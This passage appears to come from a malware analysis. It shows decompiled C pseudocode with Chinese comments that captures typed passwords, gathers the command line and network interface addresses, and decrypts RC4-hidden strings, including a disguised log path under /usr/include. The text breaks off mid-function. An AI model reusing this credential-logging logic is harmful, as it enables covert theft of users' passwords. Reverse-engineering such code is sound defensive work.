 pw_6840[index_6843] = buf[i];
if ( !pw_6840[index_6843] )
pw_6840[index_6843] = '*';
++index_6843;
if ( buf[i] == '\n' || buf[i] == '\r' || index_6843 == 0xFFF )
{
if ( pw_6840[index_6843 - 1] == '\n' )
--index_6843;
pw_6840[index_6843] = 0;
if ( !times_6844 )
{
// 读取/proc/self/cmdline获取进程的命令行
cmdline_6841 = log_cmd_line();
// 获取除了接口名包含lo的所有网络接口
// 每个接口之间使用";"分隔
addr_6842 = getaddrlist();
}
v21 = index_6843 + 12;
cmd_len = cmdline_6841 ? strlen(cmdline_6841) : 6;
v21 += cmd_len;
addr_len = addr_6842 ? strlen(addr_6842) : 6;
v21 += addr_len;
// 计算总长度
s = (char *)malloc(v21);
if ( s )
{
v7 = cmdline_6841;
v14 = 0x1086A572;
v15 = 0x26E6;
v16 = 0;
// %s|%s
v8 = (const char *)rc4(g_rc4_key, (__int64)&v14, 6);
snprintf(s, v21, v8, v7, pw_6840);
v17[0] = 0x4789A378;
v17[1] = 0xD58945BA;
v17[2] = 0xF6423AA9;
v17[3] = 0x19093F3C;
v17[4] = 0x921BD7;
// /usr/include/java.h
v9 = (const char *)rc4(g_rc4_key, (__int64)v17, 19);